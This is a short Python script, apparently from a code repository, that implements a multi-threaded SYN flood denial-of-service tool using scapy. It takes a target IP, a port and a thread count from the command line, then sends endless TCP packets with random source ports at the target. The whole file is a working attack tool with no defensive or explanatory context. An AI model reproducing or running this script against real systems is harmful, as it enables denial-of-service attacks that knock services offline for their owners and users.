 1 #!/usr/bin/python
2 #coding:utf-8
3
4 from scapy.all import *
5 from time import sleep
6 import thread
7 import random
8 def syn_flood(target,port):
9   while 1:
10     rand = random.randint(0,65535)
11     send(IP(dst=target)/TCP(dport=port,sport=rand),verbose=0)
12 def main():
13   if len(sys.argv) != 4:
14     print("参数错误，用法如下：")
15     print("python syn_flood.py [IP] [port] [threadcount]")
16     sys.exit()
17
18   target = sys.argv[1]
19   port = int(sys.argv[2])
20   thread_count = int(sys.argv[3])
21   print("SYN Flood start,press Ctrl+C to stop.")
22   for i in range(thread_count):
23     thread.start_new_thread(syn_flood,(target,port))
24   while 1:
25     sleep(1)
26
27 if __name__ == "__main__":
28   main()